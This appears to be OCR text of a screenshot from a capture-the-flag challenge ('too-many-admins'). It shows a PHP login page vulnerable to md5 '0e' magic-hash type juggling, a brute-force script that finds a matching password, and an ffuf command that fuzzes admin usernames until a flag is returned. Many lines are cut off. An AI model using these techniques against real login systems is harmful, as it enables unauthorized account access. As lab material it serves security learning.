 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Target Repeater Intruder Collaborator Sequencer Decoder
Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 34.132.132.69:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://34.132.132.69:8000
10 Connection: close
11 Referer: http://34.132.132.69:8000/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin343&password=355933
Search 0 highlights
Done
Response
Pretty Raw Hex Render
<br>
69 <input type="password" id="
password" name="password">
70 <input type="submit" value=
">
71 </form>
72
73 <h1>
You win
</h1>
74 Did you really?
75 <tr>
<td>
0
</td>
<td>
admin343
</td>
<td>
0e0123456789098765432345
</td>
<td>
flag{1m40_php_15_84d_47_d1ff323n
71471n9_7yp35}
</td>
</tr>
</div>
76 </body>
77 </html>
78
Search 0 highlights
wordlister.py divider.py index.php × dump.sql
php > src > index.php
too many admins Aa ab .* ? of 1
113 echo "</table>";
114 }
115 if ($_SERVER["REQUEST_METHOD"] == "POST")
116 $username = $_POST['username'];
117 $password = $_POST['password'];
118
119 if (empty($username) || empty($passwor
120 echo "Please fill in both fields."
121 } else {
122 $query = "SELECT username, password, bio F
123 $result = $conn->query($query);
124 $mysupersecurehash = md5(2*2*13*13*((int)$
wordlister.php ×
wordlister.php
1 <?php
2
3 $iterations = 10000000000000;
4 $file = fopen('wordlist.txt', 'w');
5
6 for ($i = 1; $i <= $iterations; $i++) {
7 $hash = md5(2*2*13*13*((int)$i));
8 fwrite($file, $hash . PHP_EOL);
9 if ($hash == 0e077647056915004133176347055
10 echo $i . ": overload" . PHP_EOL;
11 break;
12 }
13 echo $hash . PHP_EOL;
14 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
--------------------------------------------------
HASH: ^[[A^[[A^C
Bye!
~/C/b/too-many-admins hashid "0e0776470569150041
33176347055865026311647059​4705"
Analyzing '0e07764705691500413317634705586502631164705
94705'
[+] Haval-192
[+] Tiger-192
[+] SHA-1(Oracle)
[+] OSX v10.4
[+] OSX v10.5
[+] OSX v10.6
~/C/b/too-many-admins Mon Dec 18
8dac3213ff1b198ad0d0f27ff3a8c33b
92899cc63146db4162637133d74898e8
0e700fef50ad2ba363b63d63615662df
1fb245ca5d94b3f0f20e5f8a33a93d2c
50133f32c99f201657b1a798e3621ce0
641a2b6e743928edc703bfdb96a1ea5d
3ed34d49af10949fdca96cafcfb68e61
d18f281c95d0c364716b4b4d9f7740a6
4f577cca9caab16fe32aad1c74b9c637
5dbeee691634c5f412c16fba81f61c14
d008c0f7a735cbacd12695f607be9724
f3a9d48c52e3f0ced5630b7b383042cf
bea3c20ee03f7ee590327e7663aa629e
355933: overload
~/C/b/too-many-admins
fish
fish
0 0 0
Ln 135, Col 2 Spaces: 4 UTF-8 LF PHP
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 300,313
________________________________________________
343 [Status: 200, Size: 1466, Words: 311, Lines: 69, Duration: 305ms]
500 [Status: 200, Size: 1296, Words: 299, Lines: 67, Duration: 222ms]
:: Progress: [501/501] :: Job [1/1] :: 141 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
~/C/b/too-many-admins seq 0 500 | ffuf -u http://34.132.132.69:8000 -w - -X POST -d 'username=adminFUZZ&password=
355933' -H 'Content-Type: application/x-www-form-urlencoded' -c -fw 300,313